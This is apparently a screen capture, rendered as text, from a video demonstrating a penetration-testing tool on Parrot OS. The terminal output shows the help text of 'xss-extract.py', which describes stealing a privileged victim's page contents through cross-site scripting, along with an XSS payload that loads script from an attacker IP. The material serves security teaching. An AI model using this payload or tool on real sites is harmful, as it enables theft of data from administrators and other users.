 Applications Places System Tue 9 Jan, 02:08
QTerminal
VPN Terminal
[parrot@parrot]-[~/youtube]
$pluma xss-extract.py
[parrot@parrot]-[~/youtube]
$python3 xss-extract.py -h
usage: xss-extract.py [-h] -d DIRECTORY -i IP
This script will generate a malicious .js file. When this is used in an XSS attack, it will cause the victim to navigate to the
target directory and send the content to the attacker. This is useful if the victim is an admin or privileged user with access to
sensitive information. Only use with permission. The XSS payload is <script src=http://[attacker-ip]/script.js></script>
options:
-h, --help show this help message and exit
-d DIRECTORY, --directory DIRECTORY
Target Directory
-i IP, --ip IP Attacker IP Address
[parrot@parrot]-[~/youtube]
$
Menu QTerminal Welcome! — Mozilla ... Untitled Diagram.dra...